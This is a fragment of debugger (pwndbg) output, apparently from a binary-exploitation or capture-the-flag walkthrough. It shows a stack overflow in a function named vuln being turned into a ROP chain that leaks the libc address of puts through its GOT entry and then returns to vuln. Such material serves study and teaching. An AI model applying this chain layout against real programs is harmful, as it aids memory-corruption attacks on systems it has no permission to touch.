 RSP 0x7ffd02dc2fa0 ◂— 0x4141414141414141 ('AAAAAAAA')
*RIP 0x400649 (vuln+35) ◂— 0x48e5894855c3c990
[ DISASM ]
0x40063f <vuln+25> mov eax, 0
0x400644 <vuln+30> call 0x400518 <0x400518>
► 0x400649 <vuln+35> nop
0x40064a <vuln+36> leave
0x40064b <vuln+37> ret
↓
0x400713 <__libc_csu_init+99> pop rdi
0x400714 <__libc_csu_init+100> ret
↓
0x400500 jmp qword ptr [rip + 0x200ad2] <
puts>
↓
0x7efe28f366a0 <puts> push r12
0x7efe28f366a2 <puts+2> push rbp
0x7efe28f366a3 <puts+3> mov r12, rdi
[ STACK ]
00:0000│ rax rsp 0x7ffd02dc2fa0 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
02:0010│ rbp 0x7ffd02dc2fb0 ◂— 0xdeadbeef
03:0018│ 0x7ffd02dc2fb8 —▸ 0x400713 (__libc_csu_init+99) ◂— 0x841f0f2
e6690c35f
04:0020│ 0x7ffd02dc2fc0 —▸ 0x600fd8 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x7
efe28f366a0 (puts) ◂— push r12
05:0028│ 0x7ffd02dc2fc8 —▸ 0x400500 ◂— 0x906600200ad225ff
06:0030│ 0x7ffd02dc2fd0 —▸ 0x400626 (vuln) ◂— 0x10ec8348e5894855
07:0038│ 0x7ffd02dc2fd8 —▸ 0x7efe28ee7800 (__libc_start_main+176) ◂—